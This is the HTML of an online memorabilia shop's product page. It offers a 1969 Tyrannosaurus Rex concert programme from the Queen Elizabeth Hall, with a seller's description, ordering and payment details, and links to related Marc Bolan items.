	<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/popt-shop/">POPT Shop</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a>&nbsp;&#47;&nbsp;<a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a>&nbsp;&#47;&nbsp;Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and&#8230;. David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>	
	

	 
	
	<main role="main" aria-label="Content" class="blog">
	<!-- section -->
	
		
	
	 
	<section class="col-sm-8 col-md-9 page-col">
 

		<!-- article -->
		<article id="post-4351" class="post-4351 product type-product status-publish has-post-thumbnail product_cat-david-bowie product_cat-memorabilia product_cat-tour-programmes product_tag-marc-bolan product_tag-tyrannosaurus-rex first instock sold-individually shipping-taxable purchasable product-type-simple">

			<!-- post thumbnail -->
							<a href="https://pleasuresofpasttimes.com/popt-shop/marc-bolan-tyrannosaurus-rex-with-john-peel-vytas-serelis-and-david-bowie-unlisted-13th-january-1969-queen-elizabeth-hall-programme/" title="Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and&#8230;. David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme">
									</a>
						<!-- /post thumbnail -->

			 

			
			
						
			
			<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-4351" class="product type-product post-4351 status-publish instock product_cat-david-bowie product_cat-memorabilia product_cat-tour-programmes product_tag-marc-bolan product_tag-tyrannosaurus-rex has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3934-scaled-100x100.jpg" data-thumb-alt="Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and.... David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3934-scaled-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3934-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3934-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3934-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2560x2069" href="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3934-scaled.jpg"><img decoding="async" width="600" height="485" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3934-scaled-600x485.jpg" class="wp-post-image" alt="Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and.... David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3934-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3934-scaled.jpg" data-large_image_width="2560" data-large_image_height="2069" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3934-scaled-600x485.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3934-scaled-300x242.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3934-700x566.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3934-768x621.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3934-1536x1241.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3934-2048x1655.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3934-120x97.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_9890-scaled-100x100.jpg" data-thumb-alt="Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and.... David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_9890-scaled-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_9890-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_9890-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_9890-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2560x2098" href="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_9890-scaled.jpg"><img decoding="async" width="600" height="492" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_9890-scaled-600x492.jpg" class="" alt="Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and.... David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_9890-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_9890-scaled.jpg" data-large_image_width="2560" data-large_image_height="2098" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_9890-scaled-600x492.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_9890-scaled-300x246.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_9890-700x574.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_9890-768x629.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_9890-1536x1259.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_9890-2048x1678.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_9890-120x98.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_7711-2-scaled-100x100.jpg" data-thumb-alt="Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and.... David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_7711-2-scaled-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_7711-2-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_7711-2-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_7711-2-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2560x1140" href="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_7711-2-scaled.jpg"><img loading="lazy" decoding="async" width="600" height="267" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_7711-2-scaled-600x267.jpg" class="" alt="Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and.... David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_7711-2-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_7711-2-scaled.jpg" data-large_image_width="2560" data-large_image_height="1140" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_7711-2-scaled-600x267.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_7711-2-scaled-300x134.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_7711-2-700x312.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_7711-2-768x342.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_7711-2-1536x684.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_7711-2-2048x912.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_7711-2-120x53.jpg 120w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_6958-scaled-100x100.jpg" data-thumb-alt="Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and.... David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_6958-scaled-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_6958-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_6958-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_6958-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2560x1920" href="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_6958-scaled.jpg"><img loading="lazy" decoding="async" width="600" height="450" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_6958-scaled-600x450.jpg" class="" alt="Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and.... David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_6958-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_6958-scaled.jpg" data-large_image_width="2560" data-large_image_height="1920" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_6958-scaled-600x450.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_6958-scaled-300x225.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_6958-700x525.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_6958-768x576.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_6958-1536x1152.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_6958-2048x1536.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_6958-120x90.jpg 120w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3534-scaled-100x100.jpg" data-thumb-alt="Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and.... David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3534-scaled-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3534-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3534-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3534-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2560x2115" href="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3534-scaled.jpg"><img loading="lazy" decoding="async" width="600" height="496" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3534-scaled-600x496.jpg" class="" alt="Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and.... David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3534-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3534-scaled.jpg" data-large_image_width="2560" data-large_image_height="2115" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3534-scaled-600x496.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3534-scaled-300x248.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3534-700x578.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3534-768x634.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3534-1536x1269.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3534-2048x1692.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3534-120x99.jpg 120w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3302-scaled-100x100.jpg" data-thumb-alt="Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and.... David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3302-scaled-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3302-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3302-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3302-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2560x2078" href="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3302-scaled.jpg"><img loading="lazy" decoding="async" width="600" height="487" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3302-scaled-600x487.jpg" class="" alt="Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and.... David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3302-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3302-scaled.jpg" data-large_image_width="2560" data-large_image_height="2078" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3302-scaled-600x487.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3302-scaled-300x244.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3302-700x568.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3302-768x623.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3302-1536x1247.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3302-2048x1663.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_3302-120x97.jpg 120w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1919-scaled-100x100.jpg" data-thumb-alt="Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and.... David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1919-scaled-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1919-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1919-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1919-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2560x1920" href="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1919-scaled.jpg"><img loading="lazy" decoding="async" width="600" height="450" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1919-scaled-600x450.jpg" class="" alt="Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and.... David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1919-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1919-scaled.jpg" data-large_image_width="2560" data-large_image_height="1920" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1919-scaled-600x450.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1919-scaled-300x225.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1919-700x525.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1919-768x576.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1919-1536x1152.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1919-2048x1536.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1919-120x90.jpg 120w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title" >Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and.... David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>175.00</bdi></span></p>
<div class="product-long-desc"><p>This was part of the Lion and the Unicorn In the Oak Forests of Faun series of shows and amongst  the last with Steve Peregrine Took , before switch to T.Rex.</p>
<p>The programme is similar in design and layout  to the one for the Royal Festival Hall show ( next door to the QEH)  in June 1968. That programme featured David Bowie, and I&#8217;m pretty sure he also performed at this show but isn&#8217;t listed on the programme. Bowie, who was post Lindsay Kemp and pre Space Oddity, on Bolan&#8217;s suggestion, performed a ten minute mime protesting China&#8217;s invasion of Tibet, which wasn&#8217;t well received.  He is however listed on similar programme to this for the Fairfield Halls show on 16th February. The Programme also features 4 pages of Bolan&#8217;s lyrics, an IT advert featuring John &amp; Yoko&#8217;s bottoms from the Two Virgins LP,  Apple is Your Friend listing for the White Album and various Apcor releases.</p>
<p>Needless to say this is a true piece of ephemera &#8211; only being available for one day, at one venue. 16 Pages, stapled. Condition :  see photos, minor handling.</p>
<p><strong>To order</strong>: please click the enquiry button or email <a href="mailto:info@pleasuresofpasttimes.com">info@pleasuresofpasttimes.com</a> and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).</p>
<p>*My preferred payment method is via online banking and I send a request based on your location. This is known as ACH in the USA (and is free to use &#8211; unlike a wire). This means I can offer P&amp;P at cost. It’s cheaper for you and cheaper for me 🙂</p>
<p>Alternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) – or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp; Friends option.</p>
<p>&nbsp;</p>
</div>
	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970876b8186f">Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and.... David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme quantity</label>
	<input
		type="hidden"
				id="quantity_6970876b8186f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="4351" class="single_add_to_cart_button button alt">ENQUIRE</button>

			</form>

	
		<div id="enquiry" class="pe-enq-wrapper">
							<input type="button" name="contact" value="Enquire Now" class="contact pe-show-enq-modal wpi-button single_add_to_cart_button button alt" />
						</div>
		<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">HHA627</span></span>

	
	<span class="posted_in">Categories: <a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/" rel="tag">David Bowie</a>, <a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/" rel="tag">Memorabilia</a>, <a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/" rel="tag">Tour Programmes</a></span>
	<span class="tagged_as">Tags: <a href="https://pleasuresofpasttimes.com/product-tag/marc-bolan/" rel="tag">Marc Bolan</a>, <a href="https://pleasuresofpasttimes.com/product-tag/tyrannosaurus-rex/" rel="tag">Tyrannosaurus Rex</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>This was part of the Lion and the Unicorn In the Oak Forests of Faun series of shows and amongst  the last with Steve Peregrine Took , before switch to T.Rex.</p>
<p>The programme is similar in design and layout  to the one for the Royal Festival Hall show ( next door to the QEH)  in June 1968. That programme featured David Bowie, and I&#8217;m pretty sure he also performed at this show but isn&#8217;t listed on the programme. Bowie, who was post Lindsay Kemp and pre Space Oddity, on Bolan&#8217;s suggestion, performed a ten minute mime protesting China&#8217;s invasion of Tibet, which wasn&#8217;t well received.  He is however listed on similar programme to this for the Fairfield Halls show on 16th February. The Programme also features 4 pages of Bolan&#8217;s lyrics, an IT advert featuring John &amp; Yoko&#8217;s bottoms from the Two Virgins LP,  Apple is Your Friend listing for the White Album and various Apcor releases.</p>
<p>Needless to say this is a true piece of ephemera &#8211; only being available for one day, at one venue. 16 Pages, stapled. Condition :  see photos, minor handling.</p>
<p><strong>To order</strong>: please click the enquiry button or email <a href="mailto:info@pleasuresofpasttimes.com">info@pleasuresofpasttimes.com</a> and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).</p>
<p>*My preferred payment method is via online banking and I send a request based on your location. This is known as ACH in the USA (and is free to use &#8211; unlike a wire). This means I can offer P&amp;P at cost. It’s cheaper for you and cheaper for me 🙂</p>
<p>Alternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) – or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp; Friends option.</p>
<p>&nbsp;</p>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>You may also like&hellip;</h2>
		
		<ul class="products columns-4">

			
				<li class="product type-product post-1806 status-publish first instock product_cat-1st-edition product_cat-books product_cat-counter-culture-underground-press product_cat-music product_cat-poetry product_tag-60s-rock-music product_tag-marc-bolan product_tag-tyrannosaurus-rex has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://pleasuresofpasttimes.com/popt-shop/marc-bolan-the-warlock-of-love-first-uk-lupus-music-hardback-edition-1969/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="400" src="https://pleasuresofpasttimes.com/wp-content/uploads/2018/01/IMG_4929-e1521320310660-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marc Bolan, The Warlock Of Love, First UK Lupus Music" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2018/01/IMG_4929-e1521320310660-300x400.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2018/01/IMG_4929-e1521320310660-120x160.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2018/01/IMG_4929-e1521320310660.jpg 480w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Marc Bolan, The Warlock Of Love, First UK Lupus Music</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>125.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>550.00</bdi></span><span class="screen-reader-text">Price range: &pound;125.00 through &pound;550.00</span></span>
<span class="loop-long-desc">Marc Bolan's elusive book of poems published by Lupus Music ( Also Syd Barrett's mangers)  while...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Counter Culture/ Underground Press</span>, <span class="loop_p_cat">Music Book</span>, <span class="loop_p_cat">Poetry</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/marc-bolan-the-warlock-of-love-first-uk-lupus-music-hardback-edition-1969/" class="button">View Details</a></li>

			
				<li class="product type-product post-1045 status-publish instock product_cat-posters product_cat-psychedelia-collections product_cat-psychedelic product_tag-marc-bolan product_tag-psychedelic product_tag-t-rex has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/johns-children-marc-bolan-1967-track-records-promo-poster/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="292" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/JC-Poster-300x292.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="John&#039;s Children (+Marc Bolan) 1967 Track Records Promo Poster" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/JC-Poster-300x292.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/JC-Poster-120x117.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/JC-Poster.jpg 462w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">John&#8217;s Children (+Marc Bolan) 1967 Track Records Promo Poster</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>350.00</bdi></span></span>
<span class="loop-long-desc">&nbsp;

Original promo poster for John's Children's 1967 45rpm Desdemona Although written by Marc...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Posters</span>, <span class="loop_p_cat">Psychedelia</span>, <span class="loop_p_cat">Psychedelic</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/johns-children-marc-bolan-1967-track-records-promo-poster/" class="button">View Details</a></li>

			
				<li class="product type-product post-4341 status-publish outofstock product_cat-david-bowie product_cat-memorabilia product_cat-tour-programmes product_tag-david-bowie product_tag-john-peel product_tag-marc-bolan-tyrannosaurus-rex product_tag-roy-harper has-post-thumbnail sale sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/marc-bolan-tyrannosaurus-rex-david-bowie-roy-harper-john-peel-3rd-june-1968-royal-festival-hall-programme/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="376" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1324-scaled-300x376.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marc Bolan (Tyrannosaurus Rex), David Bowie, Roy Harper, John Peel 3rd June 1968 Royal Festival Hall programme" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1324-scaled-300x376.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1324-scaled-600x751.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1324-700x876.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1324-768x962.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1324-1227x1536.jpg 1227w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1324-1636x2048.jpg 1636w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1324-120x150.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_1324-scaled.jpg 2045w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Marc Bolan (Tyrannosaurus Rex), David Bowie, Roy Harper, John Peel 3rd June 1968 Royal Festival Hall programme</h2>
	<span class="price">SOLD</span>
<span class="loop-long-desc">A rare  piece of ephemera, not only for Bolan  but more importantly Bowie  Bowie is not only...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">David Bowie</span>, <span class="loop_p_cat">Memorabilia</span>, <span class="loop_p_cat">Tour Programmes</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/marc-bolan-tyrannosaurus-rex-david-bowie-roy-harper-john-peel-3rd-june-1968-royal-festival-hall-programme/" class="button">View Details</a></li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
